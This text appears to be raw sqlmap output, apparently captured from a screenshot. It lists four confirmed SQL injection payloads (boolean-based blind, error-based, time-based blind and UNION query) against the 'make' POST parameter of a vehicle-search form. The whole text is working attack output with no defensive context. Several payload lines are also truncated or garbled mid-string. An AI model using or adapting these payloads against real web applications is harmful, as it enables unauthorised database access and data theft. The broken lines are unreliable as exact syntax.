 sqlmap identified the following injection point(s) with a total of 277 HTTP(s) requests:
---
Parameter: make (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: year=default&style=default&make=default' OR NOT 5552=5552#&condition=default&model=default&price=default

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: year=default&style=default&make=default' AND (SELECT 2492 FROM(SELECT COUNT(*),CONCAT(0x716b717071,(SELECT
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Gfok&condition=default&model=default&price=default

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: year=default&style=default&make=default' AND (SELECT 5379 FROM (SELECT(SLEEP(5)))uNcD)-- iZqO&condition=def

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: year=default&style=default&make=default' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716b717071,0x4f53486
c466f69706a70435668516d7052764846654f56,0x7162766b71),NULL,NULL#&condition=default&model=default&price=default
---